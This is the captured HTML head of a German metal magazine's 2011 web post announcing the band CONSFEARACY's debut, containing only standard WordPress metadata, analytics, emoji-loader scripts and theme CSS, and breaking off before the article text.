

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/
body_size: 24880
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.eternitymagazin.de/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CONSFEARACY: Debüt in Reichweite - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CONSFEARACY: Debüt in Reichweite - ETERNITY Magazin" />
	<meta property="og:description" content="Bisher war die deutsch/amerikanische Kollaboration aus ehemaligen Vicious Rumors-Musikern,  zwei Herren, die auch bei The New Black schaffen und einem noch eher unbekannteren Drummer als Prophesy wohl nur Insidern bekannt. Nun nennt sicht das Baby CONSFEARACY und hat es zu Weiterlesen »" />
	<meta property="og:url" content="https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Eternity-Magazin/126585394046723" />
	<meta property="article:published_time" content="2011-04-26T20:58:39+00:00" />
	<meta name="author" content="Kai Scheibe" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EternityMagazin" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Kai Scheibe" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/","url":"https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/","name":"CONSFEARACY: Debüt in Reichweite - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"datePublished":"2011-04-26T20:58:39+00:00","dateModified":"2011-04-26T20:58:39+00:00","author":{"@id":"https://www.eternitymagazin.de/#/schema/person/ef1337f283f2de36a465fc3ad9d1ebba"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/"]}]},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"CONSFEARACY: Debüt in Reichweite"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.eternitymagazin.de/#/schema/person/ef1337f283f2de36a465fc3ad9d1ebba","name":"Kai Scheibe","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eternitymagazin.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0aea97db870f3bde6a16691383e5a57c?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/0aea97db870f3bde6a16691383e5a57c?s=96&d=mm&r=pg","caption":"Kai Scheibe"},"url":"https://www.eternitymagazin.de/author/kai-scheibe/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; CONSFEARACY: Debüt in Reichweite-Kommentar-Feed" href="https://www.eternitymagazin.de/consfearacy-debut-in-reichweite/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/posts/16333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.eternitymagazin.de/?p=16333' />
<link rel="alternate" type="application/json+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fconsfearacy-debut-in-reichweite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fconsfearacy-debut-in-reichweite%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
